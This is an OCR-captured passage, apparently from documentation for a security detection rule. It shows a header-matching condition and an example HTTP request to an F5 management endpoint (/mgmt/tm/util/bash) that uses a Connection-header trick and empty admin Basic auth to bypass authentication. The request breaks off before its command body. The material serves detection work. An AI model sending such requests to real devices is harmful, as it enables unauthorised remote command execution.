
-
 HEADERS_NAMES
transform
:
-
 lowercase
match
:
type
:
 contains
value
:
 authorization
HTTP Request Example
HTTP
COPY
POST /mgmt/tm/util/bash HTTP/1.1
Host: example.com
Connection: keep-alive, X-F5-Auth-Token
X-F5-Auth-Token: a
Authorization: Basic YWRtaW46
Content-Type: application/json
{
     "command": "run",